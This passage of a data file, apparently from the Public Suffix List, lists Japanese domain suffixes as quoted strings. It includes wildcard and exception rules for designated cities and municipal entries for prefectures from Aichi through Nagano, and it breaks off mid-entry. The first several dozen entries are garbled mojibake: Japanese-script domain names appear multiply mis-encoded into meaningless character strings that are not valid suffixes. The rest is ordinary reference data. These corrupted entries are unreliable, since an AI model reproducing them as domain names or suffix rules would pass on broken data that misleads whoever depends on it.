Ă‚ÂÄ‚Â¦Ă…â€œĂ‚Â¬.jp","Ä‚Â¨Ă…â€™Ă‚Â¨Ä‚Â¥Ă…Â¸Ă‚Â.jp","Ä‚Â¥Ă…â€™Ă¢â‚¬â€Ä‚Â¦Ă‚ÂµĂ‚Â·Ä‚Â©Ă‚ÂĂ¢â‚¬Å“.jp","Ä‚Â¥Ă‚ÂĂ†â€™Ä‚Â¨Ă¢â‚¬ËœĂ¢â‚¬Â°.jp","Ä‚Â¥Ă¢â‚¬â„¢Ă…â€™Ä‚Â¦Ă‚Â­Ă…â€™Ä‚Â¥Ă‚Â±Ă‚Â±.jp","Ä‚Â©Ă¢â‚¬Â¢Ă‚Â·Ä‚Â¥Ă‚Â´Ă‚Â.jp","Ä‚Â©Ă¢â‚¬Â¢Ă‚Â·Ä‚Â©Ă¢â‚¬Â¡Ă‚Â.jp","Ä‚Â¦Ă¢â‚¬â€œĂ‚Â°Ä‚Â¦Ă‚Â½Ă…Â¸.jp","Ä‚Â©Ă‚ÂĂ¢â‚¬â„¢Ä‚Â¦Ă‚Â£Ă‚Â®.jp","Ä‚Â©Ă‚ÂĂ¢â€Â¢Ä‚Â¥Ă‚Â²Ă‚Â¡.jp","Ä‚Â¦Ă‚ÂĂ‚Â±Ä‚Â¤Ă‚ÂºĂ‚Â¬.jp","Ä‚Â§Ă…Â¸Ă‚Â³Ä‚Â¥Ă‚Â·Ă‚Â.jp","Ä‚Â¥Ă…Â¸Ă‚Â¼Ä‚Â§Ă‚ÂĂ¢â‚¬Â°.jp","Ä‚Â¤Ă‚Â¸Ă¢â‚¬Â°Ä‚Â©Ă¢â‚¬Â¡Ă‚Â.jp","Ä‚Â¤Ă‚ÂºĂ‚Â¬Ä‚Â©Ă†â€™Ă‚Â½.jp","Ä‚Â¤Ă‚Â½Ă‚ÂÄ‚Â¨Ă‚Â³Ă¢â€Â¬.jp","Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â¥Ă‹â€ Ă¢â‚¬ .jp","Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â©Ă‹Å“Ă‚Âª.jp","Ä‚Â¥Ă‚Â¥Ă‹â€ Ä‚Â¨Ă¢â‚¬Â°Ă‚Â¯.jp","Ä‚Â¥Ă‚Â®Ă‚Â®Ä‚Â¥Ă…Â¸Ă‚Â.jp","Ä‚Â¥Ă‚Â®Ă‚Â®Ä‚Â¥Ă‚Â´Ă‚Â.jp","Ä‚Â¥Ă‚Â¯Ă…â€™Ä‚Â¥Ă‚Â±Ă‚Â±.jp","Ä‚Â¥Ă‚Â±Ă‚Â±Ä‚Â¥Ă‚ÂĂ‚Â£.jp","Ä‚Â¥Ă‚Â±Ă‚Â±Ä‚Â¥Ă‚Â½Ă‚Â¢.jp","Ä‚Â¥Ă‚Â±Ă‚Â±Ä‚Â¦Ă‚Â¢Ă‚Â¨.jp","Ä‚Â¥Ă‚Â²Ă‚Â©Ä‚Â¦Ă¢â‚¬Â°Ă¢â‚¬Â¹.jp","Ä‚Â¥Ă‚Â²Ă‚ÂÄ‚Â©Ă‹Å“Ă…â€œ.jp","Ä‚Â¥Ă‚Â²Ă‚Â¡Ä‚Â¥Ă‚Â±Ă‚Â±.jp","Ä‚Â¥Ă‚Â³Ă‚Â¶Ä‚Â¦ Ă‚Â¹.jp","Ä‚Â¥Ă‚ÂºĂ†â€™Ä‚Â¥Ă‚Â³Ă‚Â¶.jp","Ä‚Â¥Ă‚Â¾Ă‚Â³Ä‚Â¥Ă‚Â³Ă‚Â¶.jp","Ä‚Â¦Ă‚Â²Ă¢â‚¬â€œÄ‚Â§Ă‚Â¸Ă¢â‚¬Â.jp","Ä‚Â¦Ă‚Â»Ă¢â‚¬Â¹Ä‚Â¨Ă‚Â³Ă¢â€Â¬.jp","Ä‚Â§Ă‚Â¥Ă‚ÂÄ‚Â¥Ă‚Â¥Ă‹â€ Ä‚Â¥Ă‚Â·Ă‚Â.jp","Ä‚Â§Ă‚Â¦Ă‚ÂÄ‚Â¤Ă‚ÂºĂ¢â‚¬Â¢.jp","Ä‚Â§Ă‚Â¦Ă‚ÂÄ‚Â¥Ă‚Â²Ă‚Â¡.jp","Ä‚Â§Ă‚Â¦Ă‚ÂÄ‚Â¥Ă‚Â³Ă‚Â¶.jp","Ä‚Â§Ă‚Â§Ă¢â‚¬Â¹Ä‚Â§Ă¢â‚¬ÂĂ‚Â°.jp","Ä‚Â§Ă‚Â¾Ă‚Â¤Ä‚Â©Ă‚Â¦Ă‚Â¬.jp","Ä‚Â©Ă‚Â¦Ă¢â€Â¢Ä‚Â¥Ă‚Â·Ă‚Â.jp","Ä‚Â©Ă‚Â«Ă‹Å“Ä‚Â§Ă…Â¸Ă‚Â¥.jp","Ä‚Â©Ă‚Â³Ă‚Â¥Ä‚Â¥Ă‚ÂĂ¢â‚¬â€œ.jp","Ä‚Â©Ă‚Â¹Ă‚Â¿Ä‚Â¥Ă¢â‚¬Â¦Ă‚ÂÄ‚Â¥Ă‚Â³Ă‚Â¶.jp","*.kawasaki.jp","*.kitakyushu.jp","*.kobe.jp","*.nagoya.jp","*.sapporo.jp","*.sendai.jp","*.yokohama.jp","!city.kawasaki.jp","!city.kitakyushu.jp","!city.kobe.jp","!city.nagoya.jp","!city.sapporo.jp","!city.sendai.jp","!city.yokohama.jp","aisai.aichi.jp","ama.aichi.jp","anjo.aichi.jp","asuke.aichi.jp","chiryu.aichi.jp","chita.aichi.jp","fuso.aichi.jp","gamagori.aichi.jp","handa.aichi.jp","hazu.aichi.jp","hekinan.aichi.jp","higashiura.aichi.jp","ichinomiya.aichi.jp","inazawa.aichi.jp","inuyama.aichi.jp","isshiki.aichi.jp","iwakura.aichi.jp","kanie.aichi.jp","kariya.aichi.jp","kasugai.aichi.jp","kira.aichi.jp","kiyosu.aichi.jp","komaki.aichi.jp","konan.aichi.jp","kota.aichi.jp","mihama.aichi.jp","miyoshi.aichi.jp","nishio.aichi.jp","nisshin.aichi.jp","obu.aichi.jp","oguchi.aichi.jp","oharu.aichi.jp","okazaki.aichi.jp","owariasahi.aichi.jp","seto.aichi.jp","shikatsu.aichi.jp","shinshiro.aichi.jp","shitara.aichi.jp","tahara.aichi.jp","takahama.aichi.jp","tobishima.aichi.jp","toei.aichi.jp","togo.aichi.jp","tokai.aichi.jp","tokoname.aichi.jp","toyoake.aichi.jp","toyohashi.aichi.jp","toyokawa.aichi.jp","toyone.aichi.jp","toyota.aichi.jp","tsushima.aichi.jp","yatomi.aichi.jp","akita.akita.jp","daisen.akita.jp","fujisato.akita.jp","gojome.akita.jp","hachirogata.akita.jp","happou.akita.jp","higashinaruse.akita.jp","honjo.akita.jp","honjyo.akita.jp","ikawa.akita.jp","kamikoani.akita.jp","kamioka.akita.jp","katagami.akita.jp","kazuno.akita.jp","kitaakita.akita.jp","kosaka.akita.jp","kyowa.akita.jp","misato.akita.jp","mitane.akita.jp","moriyoshi.akita.jp","nikaho.akita.jp","noshiro.akita.jp","odate.akita.jp","oga.akita.jp","ogata.akita.jp","semboku.akita.jp","yokote.akita.jp","yurihonjo.akita.jp","aomori.aomori.jp","gonohe.aomori.jp","hachinohe.aomori.jp","hashikami.aomori.jp","hiranai.aomori.jp","hirosaki.aomori.jp","itayanagi.aomori.jp","kuroishi.aomori.jp","misawa.aomori.jp","mutsu.aomori.jp","nakadomari.aomori.jp","noheji.aomori.jp","oirase.aomori.jp","owani.aomori.jp","rokunohe.aomori.jp","sannohe.aomori.jp","shichinohe.aomori.jp","shingo.aomori.jp","takko.aomori.jp","towada.aomori.jp","tsugaru.aomori.jp","tsuruta.aomori.jp","abiko.chiba.jp","asahi.chiba.jp","chonan.chiba.jp","chosei.chiba.jp","choshi.chiba.jp","chuo.chiba.jp","funabashi.chiba.jp","futtsu.chiba.jp","hanamigawa.chiba.jp","ichihara.chiba.jp","ichikawa.chiba.jp","ichinomiya.chiba.jp","inzai.chiba.jp","isumi.chiba.jp","kamagaya.chiba.jp","kamogawa.chiba.jp","kashiwa.chiba.jp","katori.chiba.jp","katsuura.chiba.jp","kimitsu.chiba.jp","kisarazu.chiba.jp","kozaki.chiba.jp","kujukuri.chiba.jp","kyonan.chiba.jp","matsudo.chiba.jp","midori.chiba.jp","mihama.chiba.jp","minamiboso.chiba.jp","mobara.chiba.jp","mutsuzawa.chiba.jp","nagara.chiba.jp","nagareyama.chiba.jp","narashino.chiba.jp","narita.chiba.jp","noda.chiba.jp","oamishirasato.chiba.jp","omigawa.chiba.jp","onjuku.chiba.jp","otaki.chiba.jp","sakae.chiba.jp","sakura.chiba.jp","shimofusa.chiba.jp","shirako.chiba.jp","shiroi.chiba.jp","shisui.chiba.jp","sodegaura.chiba.jp","sosa.chiba.jp","tako.chiba.jp","tateyama.chiba.jp","togane.chiba.jp","tohnosho.chiba.jp","tomisato.chiba.jp","urayasu.chiba.jp","yachimata.chiba.jp","yachiyo.chiba.jp","yokaichiba.chiba.jp","yokoshibahikari.chiba.jp","yotsukaido.chiba.jp","ainan.ehime.jp","honai.ehime.jp","ikata.ehime.jp","imabari.ehime.jp","iyo.ehime.jp","kamijima.ehime.jp","kihoku.ehime.jp","kumakogen.ehime.jp","masaki.ehime.jp","matsuno.ehime.jp","matsuyama.ehime.jp","namikata.ehime.jp","niihama.ehime.jp","ozu.ehime.jp","saijo.ehime.jp","seiyo.ehime.jp","shikokuchuo.ehime.jp","tobe.ehime.jp","toon.ehime.jp","uchiko.ehime.jp","uwajima.ehime.jp","yawatahama.ehime.jp","echizen.fukui.jp","eiheiji.fukui.jp","fukui.fukui.jp","ikeda.fukui.jp","katsuyama.fukui.jp","mihama.fukui.jp","minamiechizen.fukui.jp","obama.fukui.jp","ohi.fukui.jp","ono.fukui.jp","sabae.fukui.jp","sakai.fukui.jp","takahama.fukui.jp","tsuruga.fukui.jp","wakasa.fukui.jp","ashiya.fukuoka.jp","buzen.fukuoka.jp","chikugo.fukuoka.jp","chikuho.fukuoka.jp","chikujo.fukuoka.jp","chikushino.fukuoka.jp","chikuzen.fukuoka.jp","chuo.fukuoka.jp","dazaifu.fukuoka.jp","fukuchi.fukuoka.jp","hakata.fukuoka.jp","higashi.fukuoka.jp","hirokawa.fukuoka.jp","hisayama.fukuoka.jp","iizuka.fukuoka.jp","inatsuki.fukuoka.jp","kaho.fukuoka.jp","kasuga.fukuoka.jp","kasuya.fukuoka.jp","kawara.fukuoka.jp","keisen.fukuoka.jp","koga.fukuoka.jp","kurate.fukuoka.jp","kurogi.fukuoka.jp","kurume.fukuoka.jp","minami.fukuoka.jp","miyako.fukuoka.jp","miyama.fukuoka.jp","miyawaka.fukuoka.jp","mizumaki.fukuoka.jp","munakata.fukuoka.jp","nakagawa.fukuoka.jp","nakama.fukuoka.jp","nishi.fukuoka.jp","nogata.fukuoka.jp","ogori.fukuoka.jp","okagaki.fukuoka.jp","okawa.fukuoka.jp","oki.fukuoka.jp","omuta.fukuoka.jp","onga.fukuoka.jp","onojo.fukuoka.jp","oto.fukuoka.jp","saigawa.fukuoka.jp","sasaguri.fukuoka.jp","shingu.fukuoka.jp","shinyoshitomi.fukuoka.jp","shonai.fukuoka.jp","soeda.fukuoka.jp","sue.fukuoka.jp","tachiarai.fukuoka.jp","tagawa.fukuoka.jp","takata.fukuoka.jp","toho.fukuoka.jp","toyotsu.fukuoka.jp","tsuiki.fukuoka.jp","ukiha.fukuoka.jp","umi.fukuoka.jp","usui.fukuoka.jp","yamada.fukuoka.jp","yame.fukuoka.jp","yanagawa.fukuoka.jp","yukuhashi.fukuoka.jp","aizubange.fukushima.jp","aizumisato.fukushima.jp","aizuwakamatsu.fukushima.jp","asakawa.fukushima.jp","bandai.fukushima.jp","date.fukushima.jp","fukushima.fukushima.jp","furudono.fukushima.jp","futaba.fukushima.jp","hanawa.fukushima.jp","higashi.fukushima.jp","hirata.fukushima.jp","hirono.fukushima.jp","iitate.fukushima.jp","inawashiro.fukushima.jp","ishikawa.fukushima.jp","iwaki.fukushima.jp","izumizaki.fukushima.jp","kagamiishi.fukushima.jp","kaneyama.fukushima.jp","kawamata.fukushima.jp","kitakata.fukushima.jp","kitashiobara.fukushima.jp","koori.fukushima.jp","koriyama.fukushima.jp","kunimi.fukushima.jp","miharu.fukushima.jp","mishima.fukushima.jp","namie.fukushima.jp","nango.fukushima.jp","nishiaizu.fukushima.jp","nishigo.fukushima.jp","okuma.fukushima.jp","omotego.fukushima.jp","ono.fukushima.jp","otama.fukushima.jp","samegawa.fukushima.jp","shimogo.fukushima.jp","shirakawa.fukushima.jp","showa.fukushima.jp","soma.fukushima.jp","sukagawa.fukushima.jp","taishin.fukushima.jp","tamakawa.fukushima.jp","tanagura.fukushima.jp","tenei.fukushima.jp","yabuki.fukushima.jp","yamato.fukushima.jp","yamatsuri.fukushima.jp","yanaizu.fukushima.jp","yugawa.fukushima.jp","anpachi.gifu.jp","ena.gifu.jp","gifu.gifu.jp","ginan.gifu.jp","godo.gifu.jp","gujo.gifu.jp","hashima.gifu.jp","hichiso.gifu.jp","hida.gifu.jp","higashishirakawa.gifu.jp","ibigawa.gifu.jp","ikeda.gifu.jp","kakamigahara.gifu.jp","kani.gifu.jp","kasahara.gifu.jp","kasamatsu.gifu.jp","kawaue.gifu.jp","kitagata.gifu.jp","mino.gifu.jp","minokamo.gifu.jp","mitake.gifu.jp","mizunami.gifu.jp","motosu.gifu.jp","nakatsugawa.gifu.jp","ogaki.gifu.jp","sakahogi.gifu.jp","seki.gifu.jp","sekigahara.gifu.jp","shirakawa.gifu.jp","tajimi.gifu.jp","takayama.gifu.jp","tarui.gifu.jp","toki.gifu.jp","tomika.gifu.jp","wanouchi.gifu.jp","yamagata.gifu.jp","yaotsu.gifu.jp","yoro.gifu.jp","annaka.gunma.jp","chiyoda.gunma.jp","fujioka.gunma.jp","higashiagatsuma.gunma.jp","isesaki.gunma.jp","itakura.gunma.jp","kanna.gunma.jp","kanra.gunma.jp","katashina.gunma.jp","kawaba.gunma.jp","kiryu.gunma.jp","kusatsu.gunma.jp","maebashi.gunma.jp","meiwa.gunma.jp","midori.gunma.jp","minakami.gunma.jp","naganohara.gunma.jp","nakanojo.gunma.jp","nanmoku.gunma.jp","numata.gunma.jp","oizumi.gunma.jp","ora.gunma.jp","ota.gunma.jp","shibukawa.gunma.jp","shimonita.gunma.jp","shinto.gunma.jp","showa.gunma.jp","takasaki.gunma.jp","takayama.gunma.jp","tamamura.gunma.jp","tatebayashi.gunma.jp","tomioka.gunma.jp","tsukiyono.gunma.jp","tsumagoi.gunma.jp","ueno.gunma.jp","yoshioka.gunma.jp","asaminami.hiroshima.jp","daiwa.hiroshima.jp","etajima.hiroshima.jp","fuchu.hiroshima.jp","fukuyama.hiroshima.jp","hatsukaichi.hiroshima.jp","higashihiroshima.hiroshima.jp","hongo.hiroshima.jp","jinsekikogen.hiroshima.jp","kaita.hiroshima.jp","kui.hiroshima.jp","kumano.hiroshima.jp","kure.hiroshima.jp","mihara.hiroshima.jp","miyoshi.hiroshima.jp","naka.hiroshima.jp","onomichi.hiroshima.jp","osakikamijima.hiroshima.jp","otake.hiroshima.jp","saka.hiroshima.jp","sera.hiroshima.jp","seranishi.hiroshima.jp","shinichi.hiroshima.jp","shobara.hiroshima.jp","takehara.hiroshima.jp","abashiri.hokkaido.jp","abira.hokkaido.jp","aibetsu.hokkaido.jp","akabira.hokkaido.jp","akkeshi.hokkaido.jp","asahikawa.hokkaido.jp","ashibetsu.hokkaido.jp","ashoro.hokkaido.jp","assabu.hokkaido.jp","atsuma.hokkaido.jp","bibai.hokkaido.jp","biei.hokkaido.jp","bifuka.hokkaido.jp","bihoro.hokkaido.jp","biratori.hokkaido.jp","chippubetsu.hokkaido.jp","chitose.hokkaido.jp","date.hokkaido.jp","ebetsu.hokkaido.jp","embetsu.hokkaido.jp","eniwa.hokkaido.jp","erimo.hokkaido.jp","esan.hokkaido.jp","esashi.hokkaido.jp","fukagawa.hokkaido.jp","fukushima.hokkaido.jp","furano.hokkaido.jp","furubira.hokkaido.jp","haboro.hokkaido.jp","hakodate.hokkaido.jp","hamatonbetsu.hokkaido.jp","hidaka.hokkaido.jp","higashikagura.hokkaido.jp","higashikawa.hokkaido.jp","hiroo.hokkaido.jp","hokuryu.hokkaido.jp","hokuto.hokkaido.jp","honbetsu.hokkaido.jp","horokanai.hokkaido.jp","horonobe.hokkaido.jp","ikeda.hokkaido.jp","imakane.hokkaido.jp","ishikari.hokkaido.jp","iwamizawa.hokkaido.jp","iwanai.hokkaido.jp","kamifurano.hokkaido.jp","kamikawa.hokkaido.jp","kamishihoro.hokkaido.jp","kamisunagawa.hokkaido.jp","kamoenai.hokkaido.jp","kayabe.hokkaido.jp","kembuchi.hokkaido.jp","kikonai.hokkaido.jp","kimobetsu.hokkaido.jp","kitahiroshima.hokkaido.jp","kitami.hokkaido.jp","kiyosato.hokkaido.jp","koshimizu.hokkaido.jp","kunneppu.hokkaido.jp","kuriyama.hokkaido.jp","kuromatsunai.hokkaido.jp","kushiro.hokkaido.jp","kutchan.hokkaido.jp","kyowa.hokkaido.jp","mashike.hokkaido.jp","matsumae.hokkaido.jp","mikasa.hokkaido.jp","minamifurano.hokkaido.jp","mombetsu.hokkaido.jp","moseushi.hokkaido.jp","mukawa.hokkaido.jp","muroran.hokkaido.jp","naie.hokkaido.jp","nakagawa.hokkaido.jp","nakasatsunai.hokkaido.jp","nakatombetsu.hokkaido.jp","nanae.hokkaido.jp","nanporo.hokkaido.jp","nayoro.hokkaido.jp","nemuro.hokkaido.jp","niikappu.hokkaido.jp","niki.hokkaido.jp","nishiokoppe.hokkaido.jp","noboribetsu.hokkaido.jp","numata.hokkaido.jp","obihiro.hokkaido.jp","obira.hokkaido.jp","oketo.hokkaido.jp","okoppe.hokkaido.jp","otaru.hokkaido.jp","otobe.hokkaido.jp","otofuke.hokkaido.jp","otoineppu.hokkaido.jp","oumu.hokkaido.jp","ozora.hokkaido.jp","pippu.hokkaido.jp","rankoshi.hokkaido.jp","rebun.hokkaido.jp","rikubetsu.hokkaido.jp","rishiri.hokkaido.jp","rishirifuji.hokkaido.jp","saroma.hokkaido.jp","sarufutsu.hokkaido.jp","shakotan.hokkaido.jp","shari.hokkaido.jp","shibecha.hokkaido.jp","shibetsu.hokkaido.jp","shikabe.hokkaido.jp","shikaoi.hokkaido.jp","shimamaki.hokkaido.jp","shimizu.hokkaido.jp","shimokawa.hokkaido.jp","shinshinotsu.hokkaido.jp","shintoku.hokkaido.jp","shiranuka.hokkaido.jp","shiraoi.hokkaido.jp","shiriuchi.hokkaido.jp","sobetsu.hokkaido.jp","sunagawa.hokkaido.jp","taiki.hokkaido.jp","takasu.hokkaido.jp","takikawa.hokkaido.jp","takinoue.hokkaido.jp","teshikaga.hokkaido.jp","tobetsu.hokkaido.jp","tohma.hokkaido.jp","tomakomai.hokkaido.jp","tomari.hokkaido.jp","toya.hokkaido.jp","toyako.hokkaido.jp","toyotomi.hokkaido.jp","toyoura.hokkaido.jp","tsubetsu.hokkaido.jp","tsukigata.hokkaido.jp","urakawa.hokkaido.jp","urausu.hokkaido.jp","uryu.hokkaido.jp","utashinai.hokkaido.jp","wakkanai.hokkaido.jp","wassamu.hokkaido.jp","yakumo.hokkaido.jp","yoichi.hokkaido.jp","aioi.hyogo.jp","akashi.hyogo.jp","ako.hyogo.jp","amagasaki.hyogo.jp","aogaki.hyogo.jp","asago.hyogo.jp","ashiya.hyogo.jp","awaji.hyogo.jp","fukusaki.hyogo.jp","goshiki.hyogo.jp","harima.hyogo.jp","himeji.hyogo.jp","ichikawa.hyogo.jp","inagawa.hyogo.jp","itami.hyogo.jp","kakogawa.hyogo.jp","kamigori.hyogo.jp","kamikawa.hyogo.jp","kasai.hyogo.jp","kasuga.hyogo.jp","kawanishi.hyogo.jp","miki.hyogo.jp","minamiawaji.hyogo.jp","nishinomiya.hyogo.jp","nishiwaki.hyogo.jp","ono.hyogo.jp","sanda.hyogo.jp","sannan.hyogo.jp","sasayama.hyogo.jp","sayo.hyogo.jp","shingu.hyogo.jp","shinonsen.hyogo.jp","shiso.hyogo.jp","sumoto.hyogo.jp","taishi.hyogo.jp","taka.hyogo.jp","takarazuka.hyogo.jp","takasago.hyogo.jp","takino.hyogo.jp","tamba.hyogo.jp","tatsuno.hyogo.jp","toyooka.hyogo.jp","yabu.hyogo.jp","yashiro.hyogo.jp","yoka.hyogo.jp","yokawa.hyogo.jp","ami.ibaraki.jp","asahi.ibaraki.jp","bando.ibaraki.jp","chikusei.ibaraki.jp","daigo.ibaraki.jp","fujishiro.ibaraki.jp","hitachi.ibaraki.jp","hitachinaka.ibaraki.jp","hitachiomiya.ibaraki.jp","hitachiota.ibaraki.jp","ibaraki.ibaraki.jp","ina.ibaraki.jp","inashiki.ibaraki.jp","itako.ibaraki.jp","iwama.ibaraki.jp","joso.ibaraki.jp","kamisu.ibaraki.jp","kasama.ibaraki.jp","kashima.ibaraki.jp","kasumigaura.ibaraki.jp","koga.ibaraki.jp","miho.ibaraki.jp","mito.ibaraki.jp","moriya.ibaraki.jp","naka.ibaraki.jp","namegata.ibaraki.jp","oarai.ibaraki.jp","ogawa.ibaraki.jp","omitama.ibaraki.jp","ryugasaki.ibaraki.jp","sakai.ibaraki.jp","sakuragawa.ibaraki.jp","shimodate.ibaraki.jp","shimotsuma.ibaraki.jp","shirosato.ibaraki.jp","sowa.ibaraki.jp","suifu.ibaraki.jp","takahagi.ibaraki.jp","tamatsukuri.ibaraki.jp","tokai.ibaraki.jp","tomobe.ibaraki.jp","tone.ibaraki.jp","toride.ibaraki.jp","tsuchiura.ibaraki.jp","tsukuba.ibaraki.jp","uchihara.ibaraki.jp","ushiku.ibaraki.jp","yachiyo.ibaraki.jp","yamagata.ibaraki.jp","yawara.ibaraki.jp","yuki.ibaraki.jp","anamizu.ishikawa.jp","hakui.ishikawa.jp","hakusan.ishikawa.jp","kaga.ishikawa.jp","kahoku.ishikawa.jp","kanazawa.ishikawa.jp","kawakita.ishikawa.jp","komatsu.ishikawa.jp","nakanoto.ishikawa.jp","nanao.ishikawa.jp","nomi.ishikawa.jp","nonoichi.ishikawa.jp","noto.ishikawa.jp","shika.ishikawa.jp","suzu.ishikawa.jp","tsubata.ishikawa.jp","tsurugi.ishikawa.jp","uchinada.ishikawa.jp","wajima.ishikawa.jp","fudai.iwate.jp","fujisawa.iwate.jp","hanamaki.iwate.jp","hiraizumi.iwate.jp","hirono.iwate.jp","ichinohe.iwate.jp","ichinoseki.iwate.jp","iwaizumi.iwate.jp","iwate.iwate.jp","joboji.iwate.jp","kamaishi.iwate.jp","kanegasaki.iwate.jp","karumai.iwate.jp","kawai.iwate.jp","kitakami.iwate.jp","kuji.iwate.jp","kunohe.iwate.jp","kuzumaki.iwate.jp","miyako.iwate.jp","mizusawa.iwate.jp","morioka.iwate.jp","ninohe.iwate.jp","noda.iwate.jp","ofunato.iwate.jp","oshu.iwate.jp","otsuchi.iwate.jp","rikuzentakata.iwate.jp","shiwa.iwate.jp","shizukuishi.iwate.jp","sumita.iwate.jp","tanohata.iwate.jp","tono.iwate.jp","yahaba.iwate.jp","yamada.iwate.jp","ayagawa.kagawa.jp","higashikagawa.kagawa.jp","kanonji.kagawa.jp","kotohira.kagawa.jp","manno.kagawa.jp","marugame.kagawa.jp","mitoyo.kagawa.jp","naoshima.kagawa.jp","sanuki.kagawa.jp","tadotsu.kagawa.jp","takamatsu.kagawa.jp","tonosho.kagawa.jp","uchinomi.kagawa.jp","utazu.kagawa.jp","zentsuji.kagawa.jp","akune.kagoshima.jp","amami.kagoshima.jp","hioki.kagoshima.jp","isa.kagoshima.jp","isen.kagoshima.jp","izumi.kagoshima.jp","kagoshima.kagoshima.jp","kanoya.kagoshima.jp","kawanabe.kagoshima.jp","kinko.kagoshima.jp","kouyama.kagoshima.jp","makurazaki.kagoshima.jp","matsumoto.kagoshima.jp","minamitane.kagoshima.jp","nakatane.kagoshima.jp","nishinoomote.kagoshima.jp","satsumasendai.kagoshima.jp","soo.kagoshima.jp","tarumizu.kagoshima.jp","yusui.kagoshima.jp","aikawa.kanagawa.jp","atsugi.kanagawa.jp","ayase.kanagawa.jp","chigasaki.kanagawa.jp","ebina.kanagawa.jp","fujisawa.kanagawa.jp","hadano.kanagawa.jp","hakone.kanagawa.jp","hiratsuka.kanagawa.jp","isehara.kanagawa.jp","kaisei.kanagawa.jp","kamakura.kanagawa.jp","kiyokawa.kanagawa.jp","matsuda.kanagawa.jp","minamiashigara.kanagawa.jp","miura.kanagawa.jp","nakai.kanagawa.jp","ninomiya.kanagawa.jp","odawara.kanagawa.jp","oi.kanagawa.jp","oiso.kanagawa.jp","sagamihara.kanagawa.jp","samukawa.kanagawa.jp","tsukui.kanagawa.jp","yamakita.kanagawa.jp","yamato.kanagawa.jp","yokosuka.kanagawa.jp","yugawara.kanagawa.jp","zama.kanagawa.jp","zushi.kanagawa.jp","aki.kochi.jp","geisei.kochi.jp","hidaka.kochi.jp","higashitsuno.kochi.jp","ino.kochi.jp","kagami.kochi.jp","kami.kochi.jp","kitagawa.kochi.jp","kochi.kochi.jp","mihara.kochi.jp","motoyama.kochi.jp","muroto.kochi.jp","nahari.kochi.jp","nakamura.kochi.jp","nankoku.kochi.jp","nishitosa.kochi.jp","niyodogawa.kochi.jp","ochi.kochi.jp","okawa.kochi.jp","otoyo.kochi.jp","otsuki.kochi.jp","sakawa.kochi.jp","sukumo.kochi.jp","susaki.kochi.jp","tosa.kochi.jp","tosashimizu.kochi.jp","toyo.kochi.jp","tsuno.kochi.jp","umaji.kochi.jp","yasuda.kochi.jp","yusuhara.kochi.jp","amakusa.kumamoto.jp","arao.kumamoto.jp","aso.kumamoto.jp","choyo.kumamoto.jp","gyokuto.kumamoto.jp","hitoyoshi.kumamoto.jp","kamiamakusa.kumamoto.jp","kashima.kumamoto.jp","kikuchi.kumamoto.jp","kosa.kumamoto.jp","kumamoto.kumamoto.jp","mashiki.kumamoto.jp","mifune.kumamoto.jp","minamata.kumamoto.jp","minamioguni.kumamoto.jp","nagasu.kumamoto.jp","nishihara.kumamoto.jp","oguni.kumamoto.jp","ozu.kumamoto.jp","sumoto.kumamoto.jp","takamori.kumamoto.jp","uki.kumamoto.jp","uto.kumamoto.jp","yamaga.kumamoto.jp","yamato.kumamoto.jp","yatsushiro.kumamoto.jp","ayabe.kyoto.jp","fukuchiyama.kyoto.jp","higashiyama.kyoto.jp","ide.kyoto.jp","ine.kyoto.jp","joyo.kyoto.jp","kameoka.kyoto.jp","kamo.kyoto.jp","kita.kyoto.jp","kizu.kyoto.jp","kumiyama.kyoto.jp","kyotamba.kyoto.jp","kyotanabe.kyoto.jp","kyotango.kyoto.jp","maizuru.kyoto.jp","minami.kyoto.jp","minamiyamashiro.kyoto.jp","miyazu.kyoto.jp","muko.kyoto.jp","nagaokakyo.kyoto.jp","nakagyo.kyoto.jp","nantan.kyoto.jp","oyamazaki.kyoto.jp","sakyo.kyoto.jp","seika.kyoto.jp","tanabe.kyoto.jp","uji.kyoto.jp","ujitawara.kyoto.jp","wazuka.kyoto.jp","yamashina.kyoto.jp","yawata.kyoto.jp","asahi.mie.jp","inabe.mie.jp","ise.mie.jp","kameyama.mie.jp","kawagoe.mie.jp","kiho.mie.jp","kisosaki.mie.jp","kiwa.mie.jp","komono.mie.jp","kumano.mie.jp","kuwana.mie.jp","matsusaka.mie.jp","meiwa.mie.jp","mihama.mie.jp","minamiise.mie.jp","misugi.mie.jp","miyama.mie.jp","nabari.mie.jp","shima.mie.jp","suzuka.mie.jp","tado.mie.jp","taiki.mie.jp","taki.mie.jp","tamaki.mie.jp","toba.mie.jp","tsu.mie.jp","udono.mie.jp","ureshino.mie.jp","watarai.mie.jp","yokkaichi.mie.jp","furukawa.miyagi.jp","higashimatsushima.miyagi.jp","ishinomaki.miyagi.jp","iwanuma.miyagi.jp","kakuda.miyagi.jp","kami.miyagi.jp","kawasaki.miyagi.jp","kesennuma.miyagi.jp","marumori.miyagi.jp","matsushima.miyagi.jp","minamisanriku.miyagi.jp","misato.miyagi.jp","murata.miyagi.jp","natori.miyagi.jp","ogawara.miyagi.jp","ohira.miyagi.jp","onagawa.miyagi.jp","osaki.miyagi.jp","rifu.miyagi.jp","semine.miyagi.jp","shibata.miyagi.jp","shichikashuku.miyagi.jp","shikama.miyagi.jp","shiogama.miyagi.jp","shiroishi.miyagi.jp","tagajo.miyagi.jp","taiwa.miyagi.jp","tome.miyagi.jp","tomiya.miyagi.jp","wakuya.miyagi.jp","watari.miyagi.jp","yamamoto.miyagi.jp","zao.miyagi.jp","aya.miyazaki.jp","ebino.miyazaki.jp","gokase.miyazaki.jp","hyuga.miyazaki.jp","kadogawa.miyazaki.jp","kawaminami.miyazaki.jp","kijo.miyazaki.jp","kitagawa.miyazaki.jp","kitakata.miyazaki.jp","kitaura.miyazaki.jp","kobayashi.miyazaki.jp","kunitomi.miyazaki.jp","kushima.miyazaki.jp","mimata.miyazaki.jp","miyakonojo.miyazaki.jp","miyazaki.miyazaki.jp","morotsuka.miyazaki.jp","nichinan.miyazaki.jp","nishimera.miyazaki.jp","nobeoka.miyazaki.jp","saito.miyazaki.jp","shiiba.miyazaki.jp","shintomi.miyazaki.jp","takaharu.miyazaki.jp","takanabe.miyazaki.jp","takazaki.miyazaki.jp","tsuno.miyazaki.jp","achi.nagano.jp","agematsu.nagano.jp","anan.nagano.jp","aoki.nagano.jp","asahi.nagano.jp","azumino.nagano.jp","chikuhoku.nagano.jp","chikuma.nagano.jp","chino.nagano.jp","fujimi.nagano.jp","hakuba.nagano.jp","hara.nagano.jp","hiraya.nagano.jp","iida.nagano.jp","iijima.nagano.jp","iiyama.nagano.jp","iizuna.nagano.jp","ikeda